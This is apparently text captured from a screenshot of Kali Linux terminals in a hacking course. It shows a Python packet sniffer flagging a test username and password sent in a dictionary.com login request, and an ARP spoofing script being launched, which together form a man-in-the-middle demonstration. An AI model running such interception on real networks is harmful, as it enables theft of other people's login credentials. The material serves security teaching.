 root@kali: ~/PycharmProjects/packet_sniffer
root@kali: ~/PycharmProjects/packet_sniffer 136x16
ZSECURITY
[+] Possible username/password > source=header_core&logindest=http%3A%2F%2Fwww.dictionary.com%2Fbrowse%2Flogin&username=test%40gmail.com
&password=12345678&keep_me_signed=1
[+] HTTP Request >> app.dictionary.com/login/core/fullpage?source=header_core
[+] Possible username/password > source=header_core&logindest=http%3A%2F%2Fwww.dictionary.com%2Fbrowse%2Flogin&username=test%40gmail.com
&password=12345678&keep_me_signed=1
[+] HTTP Request >> api.mixpanel.com/track/?data=eyJldmVudCI6ICJtcF9wYWdlX3ZpZXciLCJwcm9wZXJ0aWVzIjogeyIkb3MiOiAiV2luZG93cyIsIiRicm93c2V
yIjogIkZpcmVmb3giLCIkcmVmZXJyZXIiOiAiaHR0cDovL2FwcC5kaWN0aW9uYXJ5LmNvbS9sb2dpbj9zb3VyY2U9aGVhZGVyX2NvcmUmbG9naW5kZXN0PWh0dHAlM0ElMkYlMkZ
3d3cuZGljdGlvbmFyeS5jb20lMkZicm93c2UlMkZsb2dpbiIsIiRyZWZlcnJpbmdfZG9tYWluIjogImFwcC5kaWN0aW9uYXJ5LmNvbSIsIiRpbml0aWFsX3JlZmVycmVyIjogImh
0dHA6Ly93d3cuZGljdGlvbmFyeS5jb20vYnJvd3NlL2xvZ2luIiwiJGluaXRpYWxfcmVmZXJyaW5nX2RvbWFpbiI6ICJ3d3cuZGljdGlvbmFyeS5jb20iLCJsb2dpbnN0YXR1cyI
root@kali: ~/PycharmProjects/arp_spoof 136x16
root@kali:~/PycharmProjects/packet_sniffer# cd ../arp
bash: cd: ../arp: No such file or directory
root@kali:~/PycharmProjects/packet_sniffer# cd ../arp_spoof/
root@kali:~/PycharmProjects/arp_spoof# python arp_spoof.py
[+] Sent 112